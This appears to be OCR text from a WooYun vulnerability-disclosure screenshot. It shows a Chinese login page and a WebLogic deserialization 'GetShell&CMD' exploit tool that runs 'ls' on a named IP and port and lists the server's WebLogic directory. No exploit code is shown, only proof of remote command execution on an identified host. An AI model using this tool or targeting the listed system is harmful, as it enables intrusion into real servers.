 统
简体中文
录至 scmlt.fawjiefang.com.cn
* 用户名
* 口令
登录
是否忘记了口令？
公告栏
暂无公告。
新用户
[ 我要注册！ ]
[ 检查我的注册状态 ]
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.168.65.180 Port: 81 DisConn
FilePath: Upload
CMD: ls Execute
Result:
autodeploy
autorestart.sh
bin
boot.properties
config
console-ext
edit.lok
fileRealm.properties
init-info
lib
nohup.out
nohup_2015121020_old.out
nohup_2015121120_old.out
nohup_2015121220_old.out
nohup_2015121320_old.out
nohup_2015121420_old.out
nohup_2015121520_old.out
nohup_2015121620_old.out
nohup_2015121720_old.out
nohup_2015121820_old.out
nohup_2015121920_old.out
nohup_2015122020_old.out
nohup_2015122120_old.out
www.wooyun.org